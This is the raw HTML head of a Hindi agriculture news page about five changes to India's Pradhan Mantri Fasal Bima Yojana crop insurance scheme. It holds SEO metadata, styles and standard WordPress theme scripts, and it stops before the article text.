

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/
body_size: 43334
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>प्रधान मंत्री फसल बीमा योजना में हुआ ये 5 महत्वपूर्ण बदलाव, इससे किसानों को मिलेंगे कई लाभ - khedut putra</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://khedutputra.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/khedutputra.com\/major-changes-in-paradhan-mantri-fasal-bima-yojna\/?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy.jpg" /><link rel="icon" type="image/png" href="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="प्रधान मंत्री फसल बीमा योजना में हुआ ये 5 महत्वपूर्ण बदलाव, इससे किसानों को मिलेंगे कई लाभ - khedut putra" />
	<meta property="og:description" content="केंद्रीय कृषि मंत्रालय ने प्रधान मंत्री फसल बीमा योजना और किसानों की मांगों के बारे में उठाए गए सवालों में कई महत्वपूर्ण बदलाव किए हैं। अधिकांश किसानों को अभी तक इस योजना के बारे में पता नहीं है। ऐसे मामले में हम आपको योजना से जुड़े पांच महत्वपूर्ण बड़े बदलावों से अवगत करा रहे हैं, [&hellip;]" />
	<meta property="og:url" content="https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/" />
	<meta property="og:site_name" content="khedut putra" />
	<meta property="article:publisher" content="https://www.facebook.com/iKhedutPutra/" />
	<meta property="article:published_time" content="2020-03-18T06:57:38+00:00" />
	<meta property="article:modified_time" content="2025-10-21T16:38:32+00:00" />
	<meta property="og:image" content="https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="khedut" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ikhedutputra" />
	<meta name="twitter:site" content="@ikhedutputra" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="khedut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/#article","isPartOf":{"@id":"https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/"},"author":{"name":"khedut","@id":"https://khedutputra.com/#/schema/person/04c775d7b0bbe967a2b40f3440031bd2"},"headline":"प्रधान मंत्री फसल बीमा योजना में हुआ ये 5 महत्वपूर्ण बदलाव, इससे किसानों को मिलेंगे कई लाभ","datePublished":"2020-03-18T06:57:38+00:00","dateModified":"2025-10-21T16:38:32+00:00","mainEntityOfPage":{"@id":"https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://khedutputra.com/#organization"},"image":{"@id":"https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/#primaryimage"},"thumbnailUrl":"https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy.jpg","articleSection":["कृषि खबर"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/#respond"]}]},{"@type":"WebPage","@id":"https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/","url":"https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/","name":"प्रधान मंत्री फसल बीमा योजना में हुआ ये 5 महत्वपूर्ण बदलाव, इससे किसानों को मिलेंगे कई लाभ - khedut putra","isPartOf":{"@id":"https://khedutputra.com/#website"},"primaryImageOfPage":{"@id":"https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/#primaryimage"},"image":{"@id":"https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/#primaryimage"},"thumbnailUrl":"https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy.jpg","datePublished":"2020-03-18T06:57:38+00:00","dateModified":"2025-10-21T16:38:32+00:00","breadcrumb":{"@id":"https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/#primaryimage","url":"https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy.jpg","contentUrl":"https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy.jpg","width":700,"height":450},{"@type":"BreadcrumbList","@id":"https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khedutputra.com/"},{"@type":"ListItem","position":2,"name":"प्रधान मंत्री फसल बीमा योजना में हुआ ये 5 महत्वपूर्ण बदलाव, इससे किसानों को मिलेंगे कई लाभ"}]},{"@type":"WebSite","@id":"https://khedutputra.com/#website","url":"https://khedutputra.com/","name":"khedut putra","description":"Latest agriculture news, ખેતીવાડી ને લગતા સાધનો, પધ્ધતિ, યોજનાઓ, પાક ની માહિતી, પાક ને લગતા રોગ, હવામાન, પાકના બીજ, રોગ નિયંત્રણ ની દવાઓ વિગેરે ની માહિતી હવે ગુજરાતી ભાષા માં મેળવો.","publisher":{"@id":"https://khedutputra.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khedutputra.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://khedutputra.com/#organization","name":"khedut putra","url":"https://khedutputra.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khedutputra.com/#/schema/logo/image/","url":"https://khedutputra.com/wp-content/uploads/2018/07/Untitled-2.png","contentUrl":"https://khedutputra.com/wp-content/uploads/2018/07/Untitled-2.png","width":512,"height":512,"caption":"khedut putra"},"image":{"@id":"https://khedutputra.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iKhedutPutra/","https://x.com/ikhedutputra"]},{"@type":"Person","@id":"https://khedutputra.com/#/schema/person/04c775d7b0bbe967a2b40f3440031bd2","name":"khedut","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khedutputra.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc907821d44f5a319fac273558348eb4d640c7a90437bc518f40b78292c69130?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc907821d44f5a319fac273558348eb4d640c7a90437bc518f40b78292c69130?s=96&d=mm&r=g","caption":"khedut"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="khedut putra &raquo; Feed" href="https://khedutputra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="khedut putra &raquo; Comments Feed" href="https://khedutputra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="khedut putra &raquo; प्रधान मंत्री फसल बीमा योजना में हुआ ये 5 महत्वपूर्ण बदलाव, इससे किसानों को मिलेंगे कई लाभ Comments Feed" href="https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khedutputra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhedutputra.com%2Fmajor-changes-in-paradhan-mantri-fasal-bima-yojna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khedutputra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhedutputra.com%2Fmajor-changes-in-paradhan-mantri-fasal-bima-yojna%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://khedutputra.com/wp-content/plugins/google-language-translator/css/google-language-translator.min.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://khedutputra.com/wp-content/plugins/google-language-translator/css/glt-toolbar-styles.min.css?ver=6.0.20' type='text/css' media='' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=gujarati&#038;ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://khedutputra.com/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://khedutputra.com/wp-content/themes/Newspaper/includes/demos/local_news/td-theme-demo-style.min.css?ver=8.7.5' type='text/css' media='all' />
<script type="text/javascript" src="https://khedutputra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://khedutputra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khedutputra.com/wp-json/wp/v2/posts/3086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khedutputra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://khedutputra.com/?p=3086' />
<style>.goog-te-gadget{float:right;clear:right;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#58932d;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/?amp"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/?amp"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
